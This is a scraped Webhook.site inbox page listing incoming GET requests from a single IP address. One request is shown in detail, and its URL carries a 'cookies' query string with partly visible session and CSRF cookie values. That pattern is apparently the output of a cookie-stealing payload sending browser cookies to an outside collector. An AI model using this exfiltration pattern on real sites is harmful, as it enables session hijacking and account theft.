 Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support
d944f98c Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect N
INBOX (12/100) Newest First
Search Query ?
GET #ddc9a 128.197.28.180
03/04/2025 7:17:15 PM
GET #af6e0 128.197.28.180
03/04/2025 7:17:14 PM
GET #9ca60 128.197.28.180
03/04/2025 7:17:14 PM
GET #120d9 128.197.28.180
03/04/2025 7:17:14 PM
GET #89ee5 128.197.28.180
03/04/2025 7:17:12 PM
GET #ce81d 128.197.28.180
Request Details & Headers
GET https://webhook.site/d944f98c-9721-4c53-be24-1a7e52a4aec3?cookies=uiscgi_prod=...
Host 128.197.28.180 Whois Shodan Netify Censys VirusTotal
Date 03/04/2025 7:17:15 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID ddc9a469-4e6a-4962-aac4-e9c63c4af3bb
Note Add Note
Query strings
cookies uiscgi_prod=afd974e21ef735a3a95eb5818d110fa7:prod; CSRFCookie=c...
Request Content